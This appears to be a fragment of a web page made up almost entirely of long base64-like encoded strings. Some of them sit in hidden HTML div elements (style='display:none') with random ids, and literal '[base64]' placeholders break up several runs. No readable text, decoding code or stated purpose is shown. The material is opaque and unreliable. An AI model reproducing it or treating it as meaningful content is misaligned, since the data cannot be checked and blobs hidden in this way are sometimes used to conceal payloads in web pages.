CnN1Jb7dRfWke+CrxcMED/ysYDaRzcGry3cA0S+scSCFCiUeNJIwnpwswNJhmHHvXodVBe7I9NFVewFqtQNgTixZgIcx2CCa/oO09T59RWTxTkC/hcIx7oh9YYfQGVCrK3NQARuZMFQUCwC71ESEPuytAOJgeJGri3I0JQ+sITEwiyF7RWMFf7ytBCMUKHD76gNlQWs9IEAEuiHrdLL1f52cMEbwOHGLiccA0N+N5fHC//G7lLJkDkyM0EZxiPCKmtYhQP+N5NCUC4H7BNeFm929pRfgCUCLi3dVJe7M8DEh/gSKhBeQ/syMkNbgCTArn/[base64]/Pkxa8J0QDUCpVbxQMAju38sFclWFA7GwNU4E78cGWxTnCKACMgL+wtYDcwHcHripOVRW/sNNEUS1HLFXJUDhzsQeJl3QHKW4Ug5L4csTDUy/HeIDIAjrxNAPZwyJAqmgNlQFqoRNEUqiEaxQLQO3ysAZcwOTGLj+NEVZ/JxOEV3qDLdJeFv905kIcxuSA7D/blBHs9EfBVG5QupJOlbvysEBex2JGbOhYlZe+o5bTEe+CrxcMETwoYwedQKDALSrPQ1W/MMbGlW+C7FNKwLjkdAPcA6SBaugJSoR/M8bBEm4Fr0UKxnoxphQfgqAA6+gI0NQ5tITD1HrWvoCMgL+wtYDcwHcDb+2N0xK/MNNDUC3DOIUcFn905kecx/[base64]/scESQj8GrdLJgj/gpkHfR2BBbPoLE9PspBGEV3qCLldJgTjzJhYLh+eTO3+O09T59RMF0SjUPUULxj5zsZDJwmJAqnoK0lF7ZxYWRCjHbVESEPrxM0eeR3LBbOrPVJE5ccOTFK4HKxReFy9n5EaZFSLDa+iMU4FuIYXFFG+Q6hYJgnkxcVQLE+QDa/tdQ1P6cJfWkG4C6hVIxS3zc4PZFSMGa6xMUZGpcUZD1G0FqwDMR3syMdHfgqSG7igNhtZ5MMOTFKjGagDNR/s25kNfR/cXe+1IF01psAZDlG0CvhYOQ7ix80YJhmHHvXodU1K/[base64]/JzAFS858cPWyS/VZCUFEVl+5ZBJ0a+HpdSCAT55tA9fluyGLSwLkRNy/8MCBS6IpFzExzJyvUDdiSJFI/8FW9ex+0fFRW5CpULMi7+x+UPUCyUHr6TIhBx5uQmNmiQDqIOcCT4w+claySEFZf1PHZ00ew6FH+oSetLDCPp6sYgWj6XCYWKbEhq5uATCkjkMq9SKyu8+vs+aAyLC5+KHGRt+pU9MkqrM7UPNyvc/pUGTFu0O5+NYWVm5NQlC12CLrxTGB3b4+UdKSKuNe+TGnBnzNZHNnOWPrIBASTa8ugJZiC+O5CmFhh22uFDEmS9KLUPKhy++80NXi22XYqkLW1p0vcQNGKHN7IJAA684JE5fj62LqiJKhBb/5EjBHDkC4sIFCz77skbKQXTIZaELXdZ2McZEm21Ke4KNxfF4/AkeV2/[base64]/IUM0+jSbt4Oi/3x5YTSlm0I6WULXVe+NQyEEy8NpVsKTjM8tgsbB2AH+WwGWRMw9M7VFCCEq9TdTjm6fJeeyuBFJ/8K2h949QVFmO1TbJPGhfZ/PJSKTjeFbC9AmlW28smBmmzLaltOwzezMtfJSixHp6oOUZx4f5FLEvmNI4KEj7ByOZccTioA7eBL1JIypEhFkSSMqtDdyDD0dRTXhekAaqpMEh2vsEsD0a3C7d+BBzYnPhaegy1BYySK3p70OE3UBOUO5tJGgK0z5QaV1afVLqiC3EH/skEMU+fE74OexTuyvQ4UiXTLpirOkx2zJUHDne/KLd6FTy+//[base64]/OzjmmMM/VwLTNpewC1dT/8obLBPjHuwIdzfizckdfzqlPu7wLWhWscsxNx25Gq5YBSS5mc84Uj2NIJuSK1J1uO07L0SXHb9QJg/HmOEjelu0O+WjFGttv80fMnO7TY99OCbn28kPfQ6KBZuzFEt43p9FAGqpMa1jJQ7u4tEGSSehCYyvPk9W3/8kUVW8GaBhCTzGyJckLl/VB4unHk91ufYuUGfkAaxqMhr+zcNaLCGvC5CpNWsJ6cQyU2eoO5JeKwnA4MMkaCWKHpqMMVlO/NY+N2+2IbtwdibUxM</div><div id="qwdpNl32" style="display:none">QgaBffBOqxDExy8ecRIF+AFJpeECW88pMQbyyUVO/wLhB36cgcJ0eXGaANFSTZ/dUHKg6tCLSOIRdtz+cjNnClGqlPLlrUmNECTS2WCbiOEWhR+/8ZUkqgQJFKAyvI2O8fcFqPXuqRaHhrxpNHB1+iMeFcFSPd4OgZKSqOJpmXCmdMye0eIGToPO14DyTqmMEcSxqcX+2NKUp64MUFVRWVFKhdBRr/4voBdDqLFoWWE3R4wudON0ujFIJwEBvj/ew7Kw3eNZmDbFEL/O8OJGiHKZV1Kirc3PUyLx6qOYi/P0ll/+0RUlKoKuhSECT54e8wXx6lD4mfK09tu/MsMlWVO7x7BFrH3JsgS1+LAYe0G0tl0c0YEGSAP5ZBACzK4PYYKCO8GeW2bWNw3J87J2aJNK5jGAT7ydM9ZliiBrK/YVBZxvIvE3SVEpRUMS7ayvctKTeTCqemK2VXxcwnD3fiELtecz7FyPYOaV+vJ5OKF1IJ/fcPG2e4DrRqdTvc/9FdVzyNNZjwCnlt/scULRSwOelJCj7Z+cMYLjm0A6n1axNw0OEYIx3nH7ZsKxXbwM0iRDi1Ae2KHGdQvp8zWUG1C7N7JQ/+wuo9Uz2nXK6QP24H6uNBM3alCLtuCi67mtAPTQnVFLWXHWkLuOggM06cMqlOIBvv58sJLR7eI7H9IVBc7c9FBhGrMIFALQzL/ewtdV6UJpSVF05nyv4dNkS1Ir9vcjjk5+UpTBmwKeigD0xN0p8FN2inH7ZuBgHo/PoPaByMX7+/ChgG+u9AJ0SYSptLA1W42ZEYZVyQGJ+DL0Nu2OUyOG7nCb8PKlrDyZoFfRacCu2uK2wP6cxOIHSWPpd2ESHM6tRfKB+NKrWWaGdWy9UvWGy7M+1dBTnPxpo7dwHQWrGkCVNe3fEwCW7hL+x6AwS+8/Q8aiHVHo3xDEV7uvMeKXzhK4tRcA784MYZKzu3IayKDnhOwc4ADne+T65DMVrum8kQVhekKZKvYWtM2OwTVnSjE7NAKCTa35dcTVyuHY+NaHFp2sUjF3KdNeEPFg695eAaRlmLX56CNkdl3N8YE0m2FqJPOivj79tbSiKjX7aLDBFF+u5DA12cPYIIei/pwvohci2EJ+WxHnB+7Pw/NFW1MahyJQrI8dc4flmLLpOHPmFOsc4aABalSI9fIz/[base64]/NEazSrRKBArjmtQFdD6uNZ6xPmh37fIDAH3mPYgBDhv+88MJWhyrNLb8MmZs6tEgLF+GE4FtITXKxOcGd1++Io2uPW1p//dHMGiHILJpChr8neUJexitOLSTNEMO+JAfVxXhF45gECPUw/ULUC6oObW0a2JUxPI1DVygNrxsdyfL2cc9UjvRC6ysb015zclFVVOSPpIBdV/88cMjbV3XG4yPFhd9v+cADlGSFuxXdyn07+wfVBfQNomgDEINsPQTD0C6LesMICrEwps/XwK0IqrxYWdb/MAGGWG9AO4BJT3ZwNYCaQHSO7yiM3d97swfU3O6Iu5dJAj93/[base64]/vYnWGuUL6IJcjj6wuQebliEIJKsa1dSuOU5FWmIMrVfIAXDn8oSZh+/IrKNL2J+w+wBDhKEMItYGjnJ3tBbfj+DCryQNUJNu+AOV12YNLtyEzvr6pVfbjyuJbC/FU9nudxELEeoK418NijqmekpVCSBVbGtOUFW7pZDFEq9G45IAwXd2OwoUAKPBaewbxVd0chGDhDnCqtNLCDb+OpSUgq+KaWoP0VOuus7K1ewP6xsOw/c3+UzLDaMGpivPhhtzudGJ07gPbF8ezXen/[base64]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[base64]</div><div id="qwdpNl33" style="display:none">klahKPE/GTP35NEkBtMdWCVe0HuUbKhn529FQM0CVHLy3Mw5Y7dQeDkG1VrtWL0K+38YNKBXSD//lPEFL6YsRDhuDHahWMQT5xNADeRzaQ7z7ZA9T4Zh8QQXxWPgZfgHklZ4LPAeUCbv4ekhL/NYFWwr+C6hYMAajzMcYdACCCPOmN00Qu9ISBhGrTLsbYgns38NHewDYP7imLVJW/[base64]/n4BKegaKAODnNk9R7YRWElGjF7Ncf0/u3tAYeQGSL7KpN1IdqNUCE0q6HfVOKwn5w59ILkHUTv22LFJQ48NbDUy/HbtYMlCv2c0fcgvETK6xKk9U7YsaCEu0ErdQLFCv2c0fcgvEUuG1OVRXqMJLQ2jjSfgIdxu5ypBKLk/WTO3laQ0NqJQ+VETjWOoZck29i5NHLkLUGvDxeg8BtNYZDVy9EbZcYh3iwsweb1LEW/30aAAOuoZHVAXgT/gIck+ilZ4GdQGDTKX0ZQIOuoRWGBTsWukMYE31mZ9ILV3ETKT3ZQIMqolIXQqiDr8HSE2ti4JKPE/GKLKyNkxQ6cJ8QQXxWPgZfkLslahKPE/GUPKhMVYBgoZWXQq1Ea4HSFGiw8cLeAqUUtf5NUFW5ph8QQXtC71aNgTixYIJcA6VH+DnO09R/McfD0CjWLBcMAKvlahKPE/GULmsLgBc5McFEhjzEL1LLUDkxcwPbk3YZv3leAAfqJoFEUS/[base64]/[base64]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[base64]/8OxBd6ZdBUUbhSuhcdlXun8Zcf1feDu/yahwQ+9YXDxvbWPgZYk2ti4JWMwuPGuPPeAAfqIZWQQXtHLFPYg7hytEZIU2ABbGgdUFc/M8ZD1bzRtIZYk2ti4JKPE/GULzlMFJa7ptUCVGlCKsDbUL+28MYd0GBCa+tN0RbpsUZDAriDLxedhe5yIBKeA6SDfCiNwBc5McFEhjzGqxXYg/5xY8abgaLDa+8eEJL5osaBgfvcvgZYk2ti4JKPE/GTOG2Lkcf/s8TFme+AOUbck29i5BePF3STv2jMUxTtYQYDku0WvhKNh/iwMdXPgyTHq+gNlR858oZEwfxC6xLLQbohtUDeBuOUf/3egBM/[base64]/neFkNtYRFQwrvRPdKNAqzoYJKPE/GTP3leAAfqOIZFku9F7ldYh/ox8cLbwrLFOvxdlpW+KxWQQXxWPgZYk2tl40LImXGTP3leAAfqIZWXUTxEKpcJFCvw9YebBzcQ/K2KEFN44gRBFe5F7xdbA7ixo1ZaAuBWKfxOwIf7McCAAi2F/haLgz+2J9IfhuITL+xNg1T74RIN0y0D/hKLRj/yMdWMw7YZv3leAAfqIZWXQq1Ea4HSE2ti4JKPFPJCLSzZiofqIZWQQXtHLFPYg7hytEZIU2VGLyxKwIBgoZWQQXxWPgZfgnk3YIJcA6VH+DnK1Re/IRIXUG4DvhaLgz+2J9IcA6ECbHnZnNL6dQFXQq1Ea4Hfgnk3YIJcA6VH+DnLkFT/cNUXxTgTvgFMR3sxYIJcA6VH+DnK1VdqpiU+aDtV6tJIwOzl40OdRnYUPKhMVYBgoZWQQXxWPgZfgnk3YIJcA6VH+DnK1Re/IRIXUG4DvhaLgz+2J9IcA6ECbHnZmZQ+s0FXQq1Ea4Hfgnk3YIJcA6VH+DnLkFT/cNUXxflRPddKxuzl40OdRnYZv3leAAfqIZWXUG4DvhaLgz+2J9IbxuHGP/7ZERW/oYVDUSiC+UbLgzvzs5IIi6UD7WsLkUf+88MBBn+HLFPfFHpwtRKfwOHH674elZe5NMTQxvgSOoXck2x2NILck+FALy2Kx0d+9MUQxucOuQWMR3sxZxWMwuPGuP5d0RW/ph8QQXxWPgZYk2xz8scPAyKDa62ZQJM/McCQxvtHLFPYg7hytEZIU2KDb+gNAIBxMcCBFalRPddKxuzl8YDak+FALy2Kx0d/scaFEDzRuRKMgzji8EGfRyVUf+kO0Na5tJUX1PjVukXc1Gi2NILclHaQ7msLh4Dp8IfFxvbWPgZYk2tl40OdRnYZv3leAADp9UTAlG4F7YHSE2ti4JWbwqFGLSqNgBc5M</div><div id="qwdpNl34" style="display:none">cFEhjzC71aNgTixYBUFk/GTP3leBxXuoYVDUSiC+UbMQju38sFckKSBampPQIB28MVFFe4DKEZZAzg25lKbB2JGrirOU5c7ZpZCRfvcvgZYk2ti54OdRnGD7GkK1MCqsATAFGkCr1KYFOHi4JKPE/GTP35PElJqMUaAFaiRfpaIx/piZxgPE/GTP3leAAfqJoSCFPxG7RYMR6wicELbgvLBb6qNgIBtNUABgWnEb1OAAL1loBaPF/[base64]/NVLQxzxSeoZc1ytmpZKLVrGXe3ndx4Dp9UABhvtV7xQNFOHi4JKPE/GTP3leBxXu5g1DUS8OY4ZaU24i8cEewaICa75d0gMtqxWQQXxWPgZYk2tl9JUWRmDHqTlOVJc4M8ABAW4C/hKIQzjxccOPA2fTJ6pOU1+3oYXD0HxHrdMME3sz8YDaAaJArypeEVR788YBFbxGr1fLR/oi9APcAqHH7jreHpa+slWFU2jHblNMU3/ztIFbhuDCP2qNgBL4M8FQUekEbRdbFGi25xgPE/GTP3leAADp8IfFxvbWPgZYk2ti4JWeAaQTL6pOVNMtYQVAFe1WuYzYk2ti4JKPE/GTOGhMVYf68oXElbsWrtYMAmgwsEFck3YUK6zPwBJ4cMBI0qpRfoJYl2tmZZKLlvETLusNEwCqsgZD0DzWKtNMALmzp9IfxqUHrirLGNQ5MkEQwWiDKpWKQig3MsOaAfbTu/neFNL+skdBAi9EbZcIQz9loAYcxqICP/lK1RN580TTEm4Fr1TLQTjloAYcxqICP/7ZFJa69JWGRjzS/oZO1CvmpNIPBiPCKmtZQIOsIRWCUC4H7BNf0+8moBKbhfbTu/ndx4D+McCCQW1Rfp0dU28mvRdfVrGWf31eBAfuYZHUQXhDuwbbVOxhNEce1HaQ7msLh41qIZWQQXxWPgZYlHlmJwrWTzLXujzeEVR7IsCDgi0FrwFbQW+lahKPE/GTP3leAAftNZINVewFqtfJx+twtFKbB2JGLimLEVbqNEfFU3xOZ1qb1+4nYIPcgyUFa2xMU9RqMMYBQilF/VcLAmji+wFaAePArrlLE9K684TEgW1EatSYgTji9IGfQaIGLi9LABb/dQfD0LxDKpYLB7k34xWMx/YZv3leAAfqIZWXQq1Ea4HSE2ti4JKPE/GULmsLgBc5McFEhjzG7lLJk+zoYJKPE/GTP3leAAD7M8AQUa9GatKf0/uytAOMQaFA7PnZhxM/sFWF0y0D5pWOlCvm4JaPF3STO/xegBZ4coaXAe/F7ZcYE3+39AFdwrbTr6wKlJa5tI1Dkm+CvoZMRn/xMkPMRiPCKmtZQINqoYFFVe+E70ULgTjzsELbFLEHrKwNkQdqNUCE0q6HfVVKwPowc0DclLEHrKwNkQdtpoGDkmoFLFXJ039xMsEaBzbTu/1eBYfsYZHVgXlWOkLYEKzl40ZagjYUPKhMVYBgoZWQQXxWPgZYk2xw5FUTyO1Lf2pPVZa5IZFXQq5S+YzYk2ti4JKPE/GTOG1ZnRX7YYGCFW0FLFXJ03+ytYDbwmPCa7lC2xsyYYaBFO0FPgKeE3lztAHeRuPD/2nLUlT7NVaQVa4H7ZcJk392c0ceQGHAr6gdABM59MEAkD8G7ddJ03kxdYPex2PGKTlO0ha680FTxn+COYzYk2ti4JKPE/aQ7msLh41qIZWQQXxWPgFJgT7i8EGfRyVUf+mOVJbqph8QQXxWPgZYk2ti54OdRnGD7GkK1MCqsUXE0H8EbtWLE+zl9Ece0+QBbiyGk9HtYRGQRXxSuwZcFmvi8QDcAPbTrOqNkUdqNUCE0q6HeUbIRj/2ccEaCyJALK3egBM/NQZCkD8D7FdNgWwiZBIPBySHrKuPQ1T4cgTAkShRfpLLRjjz4BKbxuUA7agdUxW5sMcDky/[base64]/xWPgZYk2ti55FeAaQUtfleAAfqIZWQRm1Ea4ZIQHs2NFXPgyHHrnnZiofqIZWQQXxWPgZfgnk3YIJcA6VH+DnO0FN7IsfAkq/WuYFMRvqi9QDeRikA6X4ehAfuIZEVQXjTPoZJAThx59IcgCICf/[base64]/GTOGtax5x54YCBEm0Fb1NMBSxhMpZImXGTP3leAAfqIZWXVXvNrdNKgTjzIIJfQOKH/2tN01apoYiCUDxGrFXIx/0i9AfchzGCqipNFkf58AQDUy/HfhWLA7oi9YCeU+HHr6tMVZaqM8FQUCpDKpYIRnoz4xWMx/YZv3leAAfqIZWXQq1Ea4HSE2ti4JKPE/GULmsLgBc5McFEhjzG7lLJk+zoYJKPE/GTP3leAAD7M8AQUa9GatKf0/uytAOMQaFA7PnZhxM/sFWF0y0D5pWOlCvm4JaPF3STO/xegBZ4coaXAe/F7ZcYE3+39AFdwrbTr6wKlJa5tI1Dkm+CvoZMRn/xMkPMRiPCKmtZQINqoYFFVe+E70ULgTjzsELbFLEHrKwNkQdqNUCE0q6HfVVKwPowc0DclLEHrKwNkQdtpoGDkmoFLFXJ039xMsEaBzbTu/2eBQfupVWUBXxSe8Zc12vhJxWbACKFbGsNkUf+MkfD1GiRfoIYl+9i5NKLVvGW/30bAIQtpoGAFG5WLwEYCC+hZdbPFaHVf38eBAfuIZHQRTlVuAMb16jmJQmLlzGXe2IaQAOvMpCTxPlWOwXcVvMkoJTPF/GXP31eBIPppJPQRTkWvcHfkL+3cVUIECCBav7UgAfqIZWQQXxWPgFKl6z+ccMbgqVBLiheEVJ7dQPQRHpEOQWKl6zoYJKPE/GTP3leAAD+Jg3QUOjHatRYg/4ws4OPAaVTK2wOkxW+84TBQW0Dr1LO0353M1KeA6fH/HlK08f8ckDQUS9D7lAMU3hyswOPACITKmtPQBT6dITElHxDr1LKwvkzsZKagqUH7SqNg4Dp9ZIawXxWPgZYk2tl40OdRnYZv3leAAfqJpZBUynRtIZYk2tl40ZeQySBbKrZiofqIZWXVa0G6xQLQOtyM4LbxzbTq6gO1RW58hUXy/xWPgZYk2xw5BKfwOHH674elNa69IfDkv8DLFNLgivlfEPfxqUCf2hPUxW/sMEGAWhEahcLgTjzp5FdF3YZv3leAAfqJoSCFPxG7RYMR6widYDcQqKBbOgeh41qIZWQQXxWPgFJgT7i8EGfRyVUf+xMU1a5M8YBAi4DL1UYFOHi4JKPE/GTP3leBxXvJgkBFW+C7FNLR/[base64]/GTP3lZERW/oYVDUSiC+UbNgTgzs4DcgrLBamgNQIBgoZWQQXxWPgZYk2xw5ZUWAqDHP22LEFL4cVWAEuwFKFKKx6tg/ErTzvGR/22PUNN7dIFSBn+EOwHSE2ti4JKPE/GTP35KB5syfUiQVekFL1KYh/4xYIFagqUTKmtPQBZ/coaQUa+HL1bIx7oh4IddRuOTK6gO1Ja/IsFAkS/FrFXJU35xIIHfQSDTK6wKkUf5slWAle0HL1XNgTsx9FKcAqHB7ihdhwQ+Jh8QQXxWPgZYk2xhMYDalHsTP3leAAfqIZKBUynWLtVIx7+loAedQKDALSrPQ1W/MMbQxvbWPgZYk2ti4JKPFOOWOOBPVBa5s